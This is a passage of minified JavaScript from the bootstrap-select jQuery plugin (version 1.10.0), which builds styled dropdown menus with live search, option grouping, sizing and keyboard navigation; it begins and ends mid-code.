_.each([{re:/[\xC0-\xC6]/g,ch:"A"},{re:/[\xE0-\xE6]/g,ch:"a"},{re:/[\xC8-\xCB]/g,ch:"E"},{re:/[\xE8-\xEB]/g,ch:"e"},{re:/[\xCC-\xCF]/g,ch:"I"},{re:/[\xEC-\xEF]/g,ch:"i"},{re:/[\xD2-\xD6]/g,ch:"O"},{re:/[\xF2-\xF6]/g,ch:"o"},{re:/[\xD9-\xDC]/g,ch:"U"},{re:/[\xF9-\xFC]/g,ch:"u"},{re:/[\xC7-\xE7]/g,ch:"c"},{re:/[\xD1]/g,ch:"N"},{re:/[\xF1]/g,ch:"n"}],function(){t=t.replace(this.re,this.ch)}),t}function a(t){var e={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},i="(?:"+Object.keys(e).join("|")+")",n=new RegExp(i),i=new RegExp(i,"g"),t=null==t?"":""+t;return n.test(t)?t.replace(i,function(t){return e[t]}):t}function e(t,e){var s=arguments,r=t,a=e;[].shift.apply(s);var l,e=this.each(function(){var t=_(this);if(t.is("select")){var e=t.data("selectpicker"),i="object"==typeof r&&r;if(e){if(i)for(var n in i)i.hasOwnProperty(n)&&(e.options[n]=i[n])}else{var o=_.extend({},c.DEFAULTS,_.fn.selectpicker.defaults||{},t.data(),i);o.template=_.extend({},c.DEFAULTS.template,_.fn.selectpicker.defaults?_.fn.selectpicker.defaults.template:{},t.data().template,i.template),t.data("selectpicker",e=new c(this,o,a))}"string"==typeof r&&(l=e[r]instanceof Function?e[r].apply(e,s):e.options[r])}});return void 0!==l?l:e}function t(t){if(null==this)throw new TypeError;var e=String(this);if(t&&"[object RegExp]"==l.call(t))throw new TypeError;var i=e.length,n=String(t),o=n.length;(t=(t=1<arguments.length?arguments[1]:void 0)?Number(t):0)!=t&&(t=0);var s=Math.min(Math.max(t,0),i);if(i<o+s)return!1;for(var r=-1;++r<o;)if(e.charCodeAt(s+r)!=n.charCodeAt(r))return!1;return!0}var l,s,i,r;function n(t){if(null==this)throw new TypeError;var e=String(this);if(t&&"[object RegExp]"==s.call(t))throw new TypeError;var i=e.length,n=String(t),o=n.length;return(t=(t=1<arguments.length?arguments[1]:void 0)?Number(t):0)!=t&&(t=0),!(i<o+Math.min(Math.max(t,0),i))&&-1!=r.call(e,n,t)}String.prototype.includes||(s={}.toString,i=function(){try{var t={},e=Object.defineProperty,i=e(t,t,t)&&e}catch(t){}return i}(),r="".indexOf,i?i(String.prototype,"includes",{value:n,configurable:!0,writable:!0}):String.prototype.includes=n),String.prototype.startsWith||(i=function(){try{var t={},e=Object.defineProperty,i=e(t,t,t)&&e}catch(t){}return i}(),l={}.toString,i?i(String.prototype,"startsWith",{value:t,configurable:!0,writable:!0}):String.prototype.startsWith=t),Object.keys||(Object.keys=function(t,e,i){for(e in i=[],t)i.hasOwnProperty.call(t,e)&&i.push(e);return i}),_.fn.triggerNative=function(t){var e,i=this[0];i.dispatchEvent?("function"==typeof Event?e=new Event(t,{bubbles:!0}):(e=document.createEvent("Event")).initEvent(t,!0,!1),i.dispatchEvent(e)):(i.fireEvent&&((e=document.createEventObject()).eventType=t,i.fireEvent("on"+t,e)),this.trigger(t))},_.expr[":"].icontains=function(t,e,i){t=_(t);return(t.data("tokens")||t.text()).toUpperCase().includes(i[3].toUpperCase())},_.expr[":"].ibegins=function(t,e,i){t=_(t);return(t.data("tokens")||t.text()).toUpperCase().startsWith(i[3].toUpperCase())},_.expr[":"].aicontains=function(t,e,i){t=_(t);return(t.data("tokens")||t.data("normalizedText")||t.text()).toUpperCase().includes(i[3].toUpperCase())},_.expr[":"].aibegins=function(t,e,i){t=_(t);return(t.data("tokens")||t.data("normalizedText")||t.text()).toUpperCase().startsWith(i[3].toUpperCase())};var c=function(t,e,i){i&&(i.stopPropagation(),i.preventDefault()),this.$element=_(t),this.$newElement=null,this.$button=null,this.$menu=null,this.$lis=null,this.options=e,null===this.options.title&&(this.options.title=this.$element.attr("title")),this.val=c.prototype.val,this.render=c.prototype.render,this.refresh=c.prototype.refresh,this.setStyle=c.prototype.setStyle,this.selectAll=c.prototype.selectAll,this.deselectAll=c.prototype.deselectAll,this.destroy=c.prototype.destroy,this.remove=c.prototype.remove,this.show=c.prototype.show,this.hide=c.prototype.hide,this.init()};c.VERSION="1.10.0",c.DEFAULTS={noneSelectedText:"Nothing selected",noneResultsText:"No results matched {0}",countSelectedText:function(t,e){return 1==t?"{0} item selected":"{0} items selected"},maxOptionsText:function(t,e){return[1==t?"Limit reached ({n} item max)":"Limit reached ({n} items max)",1==e?"Group limit reached ({n} item max)":"Group limit reached ({n} items max)"]},selectAllText:"Select All",deselectAllText:"Deselect All",doneButton:!1,doneButtonText:"Close",multipleSeparator:", ",styleBase:"btn",style:"btn-default",size:"auto",title:null,selectedTextFormat:"values",width:!1,container:!1,hideDisabled:!1,showSubtext:!1,showIcon:!0,showContent:!0,dropupAuto:!0,header:!1,liveSearch:!1,liveSearchPlaceholder:null,liveSearchNormalize:!1,liveSearchStyle:"contains",actionsBox:!1,iconBase:"glyphicon",tickIcon:"glyphicon-ok",showTick:!1,template:{caret:'<span class="caret"></span>'},maxOptions:!1,mobile:!1,selectOnTab:!1,dropdownAlignRight:!1},c.prototype={constructor:c,init:function(){var e=this,t=this.$element.attr("id");this.$element.addClass("bs-select-hidden"),this.liObj={},this.multiple=this.$element.prop("multiple"),this.autofocus=this.$element.prop("autofocus"),this.$newElement=this.createView(),this.$element.after(this.$newElement).appendTo(this.$newElement),this.$button=this.$newElement.children("button"),this.$menu=this.$newElement.children(".dropdown-menu"),this.$menuInner=this.$menu.children(".inner"),this.$searchbox=this.$menu.find("input"),this.$element.removeClass("bs-select-hidden"),this.options.dropdownAlignRight&&this.$menu.addClass("dropdown-menu-right"),void 0!==t&&(this.$button.attr("data-id",t),_('label[for="'+t+'"]').click(function(t){t.preventDefault(),e.$button.focus()})),this.checkDisabled(),this.clickListener(),this.options.liveSearch&&this.liveSearchListener(),this.render(),this.setStyle(),this.setWidth(),this.options.container&&this.selectPosition(),this.$menu.data("this",this),this.$newElement.data("this",this),this.options.mobile&&this.mobile(),this.$newElement.on({"hide.bs.dropdown":function(t){e.$element.trigger("hide.bs.select",t)},"hidden.bs.dropdown":function(t){e.$element.trigger("hidden.bs.select",t)},"show.bs.dropdown":function(t){e.$element.trigger("show.bs.select",t)},"shown.bs.dropdown":function(t){e.$element.trigger("shown.bs.select",t)}}),e.$element[0].hasAttribute("required")&&this.$element.on("invalid",function(){e.$button.addClass("bs-invalid").focus(),e.$element.on({"focus.bs.select":function(){e.$button.focus(),e.$element.off("focus.bs.select")},"shown.bs.select":function(){e.$element.val(e.$element.val()).off("shown.bs.select")},"rendered.bs.select":function(){this.validity.valid&&e.$button.removeClass("bs-invalid"),e.$element.off("rendered.bs.select")}})}),setTimeout(function(){e.$element.trigger("loaded.bs.select")})},createDropdown:function(){var t=this.multiple||this.options.showTick?" show-tick":"",e=this.$element.parent().hasClass("input-group")?" input-group-btn":"",i=this.autofocus?" autofocus":"",n=this.options.header?'<div class="popover-title"><button type="button" class="close" aria-hidden="true">&times;</button>'+this.options.header+"</div>":"",o=this.options.liveSearch?'<div class="bs-searchbox"><input type="text" class="form-control" autocomplete="off"'+(null===this.options.liveSearchPlaceholder?"":' placeholder="'+a(this.options.liveSearchPlaceholder)+'"')+"></div>":"",s=this.multiple&&this.options.actionsBox?'<div class="bs-actionsbox"><div class="btn-group btn-group-sm btn-block"><button type="button" class="actions-btn bs-select-all btn btn-default">'+this.options.selectAllText+'</button><button type="button" class="actions-btn bs-deselect-all btn btn-default">'+this.options.deselectAllText+"</button></div></div>":"",r=this.multiple&&this.options.doneButton?'<div class="bs-donebutton"><div class="btn-group btn-block"><button type="button" class="btn btn-sm btn-default">'+this.options.doneButtonText+"</button></div></div>":"",r='<div class="btn-group bootstrap-select'+t+e+'"><button type="button" class="'+this.options.styleBase+' dropdown-toggle" data-toggle="dropdown"'+i+'><span class="filter-option pull-left"></span>&nbsp;<span class="bs-caret">'+this.options.template.caret+'</span></button><div class="dropdown-menu open">'+n+o+s+'<ul class="dropdown-menu inner" role="menu"></ul>'+r+"</div></div>";return _(r)},createView:function(){var t=this.createDropdown(),e=this.createLi();return t.find("ul")[0].innerHTML=e,t},reloadLi:function(){this.destroyLi();var t=this.createLi();this.$menuInner[0].innerHTML=t},destroyLi:function(){this.$menu.find("li").remove()},createLi:function(){function d(t,e,i,n){return"<li"+(void 0!==i&""!==i?' class="'+i+'"':"")+(void 0!==e&null!==e?' data-original-index="'+e+'"':"")+(void 0!==n&null!==n?'data-optgroup="'+n+'"':"")+">"+t+"</li>"}function h(t,e,i,n){return'<a tabindex="0"'+(void 0!==e?' class="'+e+'"':"")+(void 0!==i?' style="'+i+'"':"")+(u.options.liveSearchNormalize?' data-normalized-text="'+g(a(t))+'"':"")+(void 0!==n||null!==n?' data-tokens="'+n+'"':"")+">"+t+'<span class="'+u.options.iconBase+" "+u.options.tickIcon+' check-mark"></span></a>'}var t,u=this,p=[],f=0,e=document.createElement("option"),m=-1;return!this.options.title||this.multiple||(m--,this.$element.find(".bs-title-option").length)||(t=this.$element[0],e.className="bs-title-option",e.appendChild(document.createTextNode(this.options.title)),e.value="",t.insertBefore(e,t.firstChild),void 0===_(t.options[t.selectedIndex]).attr("selected")&&(e.selected=!0)),this.$element.find("option").each(function(t){var e=_(this);if(m++,!e.hasClass("bs-title-option")){var i=this.className||"",n=this.style.cssText,o=e.data("content")?e.data("content"):e.html(),s=e.data("tokens")?e.data("tokens"):null,r=void 0!==e.data("subtext")?'<small class="text-muted">'+e.data("subtext")+"</small>":"",a=void 0!==e.data("icon")?'<span class="'+u.options.iconBase+" "+e.data("icon")+'"></span> ':"",l="OPTGROUP"===this.parentNode.tagName,c=this.disabled||l&&this.parentNode.disabled;if(""!==a&&c&&(a="<span>"+a+"</span>"),u.options.hideDisabled&&c&&!l)m--;else{if(e.data("content")||(o=a+'<span class="text">'+o+r+"</span>"),l&&!0!==e.data("divider")){a=" "+this.parentNode.className||"";if(0===e.index()&&(f+=1,r=this.parentNode.label,l=void 0!==e.parent().data("subtext")?'<small class="text-muted">'+e.parent().data("subtext")+"</small>":"",r=(e.parent().data("icon")?'<span class="'+u.options.iconBase+" "+e.parent().data("icon")+'"></span> ':"")+'<span class="text">'+r+l+"</span>",0!==t&&0<p.length&&(m++,p.push(d("",null,"divider",f+"div"))),m++,p.push(d(r,null,"dropdown-header"+a,f))),u.options.hideDisabled&&c)return void m--;p.push(d(h(o,"opt "+i+a,n,s),t,"",f))}else!0===e.data("divider")?p.push(d("",t,"divider")):!0===e.data("hidden")?p.push(d(h(o,i,n,s),t,"hidden is-hidden")):(this.previousElementSibling&&"OPTGROUP"===this.previousElementSibling.tagName&&(m++,p.push(d("",null,"divider",f+"div"))),p.push(d(h(o,i,n,s),t)));u.liObj[t]=m}}}),this.multiple||0!==this.$element.find("option:selected").length||this.options.title||this.$element.find("option").eq(0).prop("selected",!0).attr("selected","selected"),p.join("")},findLis:function(){return null==this.$lis&&(this.$lis=this.$menu.find("li")),this.$lis},render:function(t){var n=this;!1!==t&&this.$element.find("option").each(function(t){var e=n.findLis().eq(n.liObj[t]);n.setDisabled(t,this.disabled||"OPTGROUP"===this.parentNode.tagName&&this.parentNode.disabled,e),n.setSelected(t,this.selected,e)}),this.tabIndex();var e=this.$element.find("option").map(function(){if(this.selected&&(!n.options.hideDisabled||!(this.disabled||"OPTGROUP"===this.parentNode.tagName&&this.parentNode.disabled))){var t=_(this),e=t.data("icon")&&n.options.showIcon?'<i class="'+n.options.iconBase+" "+t.data("icon")+'"></i> ':"",i=n.options.showSubtext&&t.data("subtext")&&!n.multiple?' <small class="text-muted">'+t.data("subtext")+"</small>":"";return void 0!==t.attr("title")?t.attr("title"):t.data("content")&&n.options.showContent?t.data("content"):e+t.html()+i}}).toArray(),i=this.multiple?e.join(this.options.multipleSeparator):e[0];this.multiple&&-1<this.options.selectedTextFormat.indexOf("count")&&((1<(t=this.options.selectedTextFormat.split(">")).length&&e.length>t[1]||1==t.length&&2<=e.length)&&(t=this.options.hideDisabled?", [disabled]":"",t=this.$element.find("option").not('[data-divider="true"], [data-hidden="true"]'+t).length,i=("function"==typeof this.options.countSelectedText?this.options.countSelectedText(e.length,t):this.options.countSelectedText).replace("{0}",e.length.toString()).replace("{1}",t.toString()))),null==this.options.title&&(this.options.title=this.$element.attr("title")),"static"==this.options.selectedTextFormat&&(i=this.options.title),i=i||(void 0!==this.options.title?this.options.title:this.options.noneSelectedText),this.$button.attr("title",_.trim(i.replace(/<[^>]*>?/g,""))),this.$button.children(".filter-option").html(i),this.$element.trigger("rendered.bs.select")},setStyle:function(t,e){this.$element.attr("class")&&this.$newElement.addClass(this.$element.attr("class").replace(/selectpicker|mobile-device|bs-select-hidden|validate\[.*\]/gi,""));t=t||this.options.style;"add"==e?this.$button.addClass(t):"remove"==e?this.$button.removeClass(t):(this.$button.removeClass(this.options.style),this.$button.addClass(t))},liHeight:function(t){var e,i,n,o,s,r,a,l,c,d,h;(t||!1!==this.options.size&&!this.sizeInfo)&&(e=document.createElement("div"),d=document.createElement("div"),s=document.createElement("ul"),h=document.createElement("li"),i=document.createElement("li"),r=document.createElement("a"),n=document.createElement("span"),a=this.options.header&&0<this.$menu.find(".popover-title").length?this.$menu.find(".popover-title")[0].cloneNode(!0):null,l=this.options.liveSearch?document.createElement("div"):null,c=this.options.actionsBox&&this.multiple&&0<this.$menu.find(".bs-actionsbox").length?this.$menu.find(".bs-actionsbox")[0].cloneNode(!0):null,t=this.options.doneButton&&this.multiple&&0<this.$menu.find(".bs-donebutton").length?this.$menu.find(".bs-donebutton")[0].cloneNode(!0):null,n.className="text",e.className=this.$menu[0].parentNode.className+" open",d.className="dropdown-menu open",s.className="dropdown-menu inner",h.className="divider",n.appendChild(document.createTextNode("Inner text")),r.appendChild(n),i.appendChild(r),s.appendChild(i),s.appendChild(h),a&&d.appendChild(a),l&&(o=document.createElement("span"),l.className="bs-searchbox",o.className="form-control",l.appendChild(o),d.appendChild(l)),c&&d.appendChild(c),d.appendChild(s),t&&d.appendChild(t),e.appendChild(d),document.body.appendChild(e),o=r.offsetHeight,s=a?a.offsetHeight:0,r=l?l.offsetHeight:0,a=c?c.offsetHeight:0,l=t?t.offsetHeight:0,c=_(h).outerHeight(!0),h=(t="function"==typeof getComputedStyle&&getComputedStyle(d))?null:_(d),h=(d=parseInt(t?t.paddingTop:h.css("paddingTop"))+parseInt(t?t.paddingBottom:h.css("paddingBottom"))+parseInt(t?t.borderTopWidth:h.css("borderTopWidth"))+parseInt(t?t.borderBottomWidth:h.css("borderBottomWidth")))+parseInt(t?t.marginTop:h.css("marginTop"))+parseInt(t?t.marginBottom:h.css("marginBottom"))+2,document.body.removeChild(e),this.sizeInfo={liHeight:o,headerHeight:s,searchHeight:r,actionsHeight:a,doneButtonHeight:l,dividerHeight:c,menuPadding:d,menuExtras:h})},setSize:function(){var i,n,o,s,r,t,e,a,l,c,d,h,u,p,f,m,g,v,y,b;this.findLis(),this.liHeight(),this.options.header&&this.$menu.css("padding-top",0),!1!==this.options.size&&(s=(o=this).$menu,r=this.$menuInner,t=_(window),e=this.$newElement[0].offsetHeight,a=this.sizeInfo.liHeight,l=this.sizeInfo.headerHeight,c=this.sizeInfo.searchHeight,d=this.sizeInfo.actionsHeight,h=this.sizeInfo.doneButtonHeight,u=this.sizeInfo.dividerHeight,p=this.sizeInfo.menuPadding,f=this.sizeInfo.menuExtras,v=this.options.hideDisabled?".disabled":"",(m=function(){i=o.$newElement.offset().top-t.scrollTop(),n=t.height()-i-e})(),"auto"===this.options.size?((g=function(){var t=function(e,i){return function(t){return i?t.classList?t.classList.contains(e):_(t).hasClass(e):!(t.classList?t.classList.contains(e):_(t).hasClass(e))}},e=o.$menuInner[0].getElementsByTagName("li"),e=Array.prototype.filter?Array.prototype.filter.call(e,t("hidden",!1)):o.$lis.not(".hidden"),t=Array.prototype.filter?Array.prototype.filter.call(e,t("dropdown-header",!0)):e.filter(".dropdown-header");m(),y=n-f,b=o.options.container?(s.data("height")||s.data("height",s.height()),s.data("height")):s.height(),o.options.dropupAuto&&o.$newElement.toggleClass("dropup",n<i&&y-f<b),o.$newElement.hasClass("dropup")&&(y=i-f),t=3<e.length+t.length?3*a+f-2:0,s.css({"max-height":y+"px",overflow:"hidden","min-height":t+l+c+d+h+"px"}),r.css({"max-height":y-l-c-d-h-p+"px","overflow-y":"auto","min-height":Math.max(t-p,0)+"px"})})(),this.$searchbox.off("input.getSize propertychange.getSize").on("input.getSize propertychange.getSize",g),t.off("resize.getSize scroll.getSize").on("resize.getSize scroll.getSize",g)):this.options.size&&"auto"!=this.options.size&&this.$lis.not(v).length>this.options.size&&(v=this.$lis.not(".divider").not(v).children().slice(0,this.options.size).last().parent().index(),v=this.$lis.slice(0,v+1).filter(".divider").length,y=a*this.options.size+v*u+p,b=o.options.container?(s.data("height")||s.data("height",s.height()),s.data("height")):s.height(),o.options.dropupAuto&&this.$newElement.toggleClass("dropup",n<i&&y-f<b),s.css({"max-height":y+l+c+d+h+"px",overflow:"hidden","min-height":""}),r.css({"max-height":y-p+"px","overflow-y":"auto","min-height":""})))},setWidth:function(){var t,e,i,n;"auto"===this.options.width?(this.$menu.css("min-width","0"),t=this.$menu.parent().clone().appendTo("body"),e=this.options.container?this.$newElement.clone().appendTo("body"):t,i=t.children(".dropdown-menu").outerWidth(),n=e.css("width","auto").children("button").outerWidth(),t.remove(),e.remove(),this.$newElement.css("width",Math.max(i,n)+"px")):"fit"===this.options.width?(this.$menu.css("min-width",""),this.$newElement.css("width","").addClass("fit-width")):this.options.width?(this.$menu.css("min-width",""),this.$newElement.css("width",this.options.width)):(this.$menu.css("min-width",""),this.$newElement.css("width","")),this.$newElement.hasClass("fit-width")&&"fit"!==this.options.width&&this.$newElement.removeClass("fit-width")},selectPosition:function(){this.$bsContainer=_('<div class="bs-container" />');function e(t){o.$bsContainer.addClass(t.attr("class").replace(/form-control|fit-width/gi,"")).toggleClass("dropup",t.hasClass("dropup")),i=t.offset(),n=t.hasClass("dropup")?0:t[0].offsetHeight,o.$bsContainer.css({top:i.top+n,left:i.left,width:t[0].offsetWidth})}var i,n,o=this;this.$button.on("click",function(){var t=_(this);o.isDisabled()||(e(o.$newElement),o.$bsContainer.appendTo(o.options.container).toggleClass("open",!t.hasClass("open")).append(o.$menu))}),_(window).on("resize scroll",function(){e(o.$newElement)}),this.$element.on("hide.bs.select",function(){o.$menu.data("height",o.$menu.height()),o.$bsContainer.detach()})},setSelected:function(t,e,i){(i=i||this.findLis().eq(this.liObj[t])).toggleClass("selected",e)},setDisabled:function(t,e,i){i=i||this.findLis().eq(this.liObj[t]),e?i.addClass("disabled").children("a").attr("href","#").attr("tabindex",-1):i.removeClass("disabled").children("a").removeAttr("href").attr("tabindex",0)},isDisabled:function(){return this.$element[0].disabled},checkDisabled:function(){var t=this;this.isDisabled()?(this.$newElement.addClass("disabled"),this.$button.addClass("disabled").attr("tabindex",-1)):(this.$button.hasClass("disabled")&&(this.$newElement.removeClass("disabled"),this.$button.removeClass("disabled")),-1!=this.$button.attr("tabindex")||this.$element.data("tabindex")||this.$button.removeAttr("tabindex")),this.$button.click(function(){return!t.isDisabled()})},tabIndex:function(){this.$element.data("tabindex")!==this.$element.attr("tabindex")&&-98!==this.$element.attr("tabindex")&&"-98"!==this.$element.attr("tabindex")&&(this.$element.data("tabindex",this.$element.attr("tabindex")),this.$button.attr("tabindex",this.$element.data("tabindex"))),this.$element.attr("tabindex",-98)},clickListener:function(){var f=this,e=_(document);this.$newElement.on("touchstart.dropdown",".dropdown-menu",function(t){t.stopPropagation()}),e.data("spaceSelect",!1),this.$button.on("keyup",function(t){/(32)/.test(t.keyCode.toString(10))&&e.data("spaceSelect")&&(t.preventDefault(),e.data("spaceSelect",!1))}),this.$button.on("click",function(){f.setSize()}),this.$element.on("shown.bs.select",function(){var t;f.options.liveSearch||f.multiple?f.multiple||"number"==typeof(t=f.liObj[f.$element[0].selectedIndex])&&!1!==f.options.size&&(t=(t=f.$lis.eq(t)[0].offsetTop-f.$menuInner[0].offsetTop)-f.$menuInner[0].offsetHeight/2+f.sizeInfo.liHeight/2,f.$menuInner[0].scrollTop=t):f.$menuInner.find(".selected a").focus()}),this.$menuInner.on("click","li a",function(t){var e,i,n,o,s,r,a,l,c,d=_(this),h=d.parent().data("originalIndex"),u=f.$element.val(),p=f.$element.prop("selectedIndex");f.multiple&&t.stopPropagation(),t.preventDefault(),f.isDisabled()||d.parent().hasClass("disabled")||(n=(i=(e=f.$element.find("option")).eq(h)).prop("selected"),l=i.parent("optgroup"),o=f.options.maxOptions,s=l.data("maxOptions")||!1,f.multiple?(i.prop("selected",!n),f.setSelected(h,!n),d.blur(),!1===o&&!1===s||(r=o<e.filter(":selected").length,a=s<l.find("option:selected").length,(o&&r||s&&a)&&(o&&1==o?(e.prop("selected",!1),i.prop("selected",!0),f.$menuInner.find(".selected").removeClass("selected"),f.setSelected(h,!0)):s&&1==s?(l.find("option:selected").prop("selected",!1),i.prop("selected",!0),c=d.parent().data("optgroup"),f.$menuInner.find('[data-optgroup="'+c+'"]').removeClass("selected"),f.setSelected(h,!0)):(l=(t="function"==typeof f.options.maxOptionsText?f.options.maxOptionsText(o,s):f.options.maxOptionsText)[0].replace("{n}",o),d=t[1].replace("{n}",s),c=_('<div class="notify"></div>'),t[2]&&(l=l.replace("{var}",t[2][1<o?0:1]),d=d.replace("{var}",t[2][1<s?0:1])),i.prop("selected",!1),f.$menu.append(c),o&&r&&(c.append(_("<div>"+l+"</div>")),f.$element.trigger("maxReached.bs.select")),s&&a&&(c.append(_("<div>"+d+"</div>")),f.$element.trigger("maxReachedGrp.bs.select")),setTimeout(function(){f.setSelected(h,!1)},10),c.delay(750).fadeOut(300,function(){_(this).remove()}))))):(e.prop("selected",!1),i.prop("selected",!0),f.$menuInner.find(".selected").removeClass("selected"),f.setSelected(h,!0)),f.multiple?f.options.liveSearch&&f.$searchbox.focus():f.$button.focus(),(u!=f.$element.val()&&f.multiple||p!=f.$element.prop("selectedIndex")&&!f.multiple)&&f.$element.trigger("changed.bs.select",[h,i.prop("selected"),n]).triggerNative("change"))}),this.$menu.on("click","li.disabled a, .popover-title, .popover-title :not(.close)",function(t){t.currentTarget==this&&(t.preventDefault(),t.stopPropagation(),(f.options.liveSearch&&!_(t.target).hasClass("close")?f.$searchbox:f.$button).focus())}),this.$menuInner.on("click",".divider, .dropdown-header",function(t){t.preventDefault(),t.stopPropagation(),(f.options.liveSearch?f.$searchbox:f.$button).focus()}),this.$menu.on("click",".popover-title .close",function(){f.$button.click()}),this.$searchbox.on("click",function(t){t.stopPropagation()}),this.$menu.on("click",".actions-btn",function(t){(f.options.liveSearch?f.$searchbox:f.$button).focus(),t.preventDefault(),t.stopPropagation(),_(this).hasClass("bs-select-all")?f.selectAll():f.deselectAll()}),this.$element.change(function(){f.render(!1)})},liveSearchListener:function(){var n=this,e=_('<li class="no-results"></li>');this.$button.on("click.dropdown.data-api touchstart.dropdown.data-api",function(){n.$menuInner.find(".active").removeClass("active"),n.$searchbox.val()&&(n.$searchbox.val(""),n.$lis.not(".is-hidden").removeClass("hidden"),e.parent().length&&e.remove()),n.multiple||n.$menuInner.find(".selected").addClass("active"),setTimeout(function(){n.$searchbox.focus()},10)}),this.$searchbox.on("click.dropdown.data-api focus.dropdown.data-api touchend.dropdown.data-api",function(t){t.stopPropagation()}),this.$searchbox.on("input propertychange",function(){var t,i;n.$searchbox.val()?(t=n.$lis.not(".is-hidden").removeClass("hidden").children("a"),(t=n.options.liveSearchNormalize?t.not(":a"+n._searchStyle()+'("'+g(n.$searchbox.val())+'")'):t.not(":"+n._searchStyle()+'("'+n.$searchbox.val()+'")')).parent().addClass("hidden"),n.$lis.filter(".dropdown-header").each(function(){var t=_(this),e=t.data("optgroup");0===n.$lis.filter("[data-optgroup="+e+"]").not(t).not(".hidden").length&&(t.addClass("hidden"),n.$lis.filter("[data-optgroup="+e+"div]").addClass("hidden"))}),(i=n.$lis.not(".hidden")).each(function(t){var e=_(this);e.hasClass("divider")&&(e.index()===i.first().index()||e.index()===i.last().index()||i.eq(t+1).hasClass("divider"))&&e.addClass("hidden")}),n.$lis.not(".hidden, .no-results").length?e.parent().length&&e.remove():(e.parent().length&&e.remove(),e.html(n.options.noneResultsText.replace("{0}",'"'+a(n.$searchbox.val())+'"')).show(),n.$menuInner.append(e))):(n.$lis.not(".is-hidden").removeClass("hidden"),e.parent().length&&e.remove()),n.$lis.filter(".active").removeClass("active"),n.$searchbox.val()&&n.$lis.not(".hidden, .divider, .dropdown-header").eq(0).addClass("active").children("a").focus(),_(this).focus()})},_searchStyle:function(){return{begins:"ibegins",startsWith:"ibegins"}[this.options.liveSearchStyle]||"icontains"},val:function(t){return void 0!==t?(this.$element.val(t),this.render(),this.$element):this.$element.val()},changeAll:function(t){void 0===t&&(t=!0),this.findLis();for(var e=this.$element.find("option"),i=this.$lis.not(".divider, .dropdown-header, .disabled, .hidden").toggleClass("selected",t),n=i.length,o=[],s=0;s<n;s++){var r=i[s].getAttribute("data-original-index");o[o.length]=e.eq(r)[0]}_(o).prop("selected",t),this.render(!1),this.$element.trigger("changed.bs.select").triggerNative("change")},selectAll:function(){return this.changeAll(!0)},deselectAll:function(){return this.changeAll(!1)},toggle:function(t){(t=t||window.event)&&t.stopPropagation(),this.$button.trigger("click")},keydown:function(t){var e,i,n,o,s,r,a,l,c=_(this),d=(c.is("input")?c.parent():c).parent(),h=d.data("this"),u=":not(.disabled, .hidden, .dropdown-header, .divider)",p={32:" ",48:"0",49:"1",50:"2",51:"3",52:"4",53:"5",54:"6",55:"7",56:"8",57:"9",59:";",65:"a",66:"b",67:"c",68:"d",69:"e",70:"f",71:"g",72:"h",73:"i",74:"j",75:"k",76:"l",77:"m",78:"n",79:"o",80:"p",81:"q",82:"r",83:"s",84:"t",85:"u",86:"v",87:"w",88:"x",89:"y",90:"z",96:"0",97:"1",98:"2",99:"3",100:"4",101:"5",102:"6",103:"7",104:"8",105:"9"};h.options.liveSearch&&(d=c.parent().parent()),h.options.container&&(d=h.$menu),e=_("[role=menu] li",d),!(r=h.$newElement.hasClass("open"))&&(48<=t.keyCode&&t.keyCode<=57||96<=t.keyCode&&t.keyCode<=105||65<=t.keyCode&&t.keyCode<=90)&&(h.options.container?h.$button.trigger("click"):(h.setSize(),h.$menu.parent().addClass("open"),r=!0),h.$searchbox.focus()),h.options.liveSearch&&(/(^9$|27)/.test(t.keyCode.toString(10))&&r&&0===h.$menu.find(".active").length&&(t.preventDefault(),h.$menu.parent().removeClass("open"),h.options.container&&h.$newElement.removeClass("open"),h.$button.focus()),e=_("[role=menu] li"+u,d),c.val()||/(38|40)/.test(t.keyCode.toString(10))||0===e.filter(".active").length&&(e=h.$menuInner.find("li"),e=h.options.liveSearchNormalize?e.filter(":a"+h._searchStyle()+"("+g(p[t.keyCode])+")"):e.filter(":"+h._searchStyle()+"("+p[t.keyCode]+")"))),e.length&&(/(38|40)/.test(t.keyCode.toString(10))?(a=e.index(e.find("a").filter(":focus").parent()),n=e.filter(u).first().index(),o=e.filter(u).last().index(),i=e.eq(a).nextAll(u).eq(0).index(),s=e.eq(a).prevAll(u).eq(0).index(),d=e.eq(i).prevAll(u).eq(0).index(),h.options.liveSearch&&(e.each(function(t){_(this).hasClass("disabled")||_(this).data("index",t)}),a=e.index(e.filter(".active")),n=e.first().data("index"),o=e.last().data("index"),i=e.eq(a).nextAll().eq(0).data("index"),s=e.eq(a).prevAll().eq(0).data("index"),d=e.eq(i).prevAll().eq(0).data("index")),u=c.data("prevIndex"),38==t.keyCode?(h.options.liveSearch&&a--,a!=d&&s<a&&(a=s),a<n&&(a=n),a==u&&(a=o)):40==t.keyCode&&(h.options.liveSearch&&a++,-1==a&&(a=0),a!=d&&a<i&&(a=i),o<a&&(a=o),a==u&&(a=n)),c.data("prevIndex",a),h.options.liveSearch?(t.preventDefault(),c.hasClass("dropdown-toggle")||(e.removeClass("active").eq(a).addClass("active").children("a").focus(),c.focus())):e.eq(a).children("a").focus()):c.is("input")||(l=[],e.each(function(){_(this).hasClass("disabled")||_.trim(_(this).children("a").text().toLowerCase()).substring(0,1)==p[t.keyCode]&&l.push(_(this).index())}),a=_(document).data("keycount"),a++,_(document).data("keycount",a),_.trim(_(":focus").text().toLowerCase()).substring(0,1)!=p[t.keyCode]?(a=1,_(document).data("keycount",a)):a>=l.length&&(_(document).data("keycount",0),a>l.length&&(a=1)),e.eq(l[a-1]).children("a").focus()),(/(13|32)/.test(t.keyCode.toString(10))||/(^9$)/.test(t.keyCode.toString(10))&&h.options.selectOnTab)&&r&&(/(32)/.test(t.keyCode.toString(10))||t.preventDefault(),h.options.liveSearch?/(32)/.test(t.keyCode.toString(10))||(h.$menuInner.find(".active 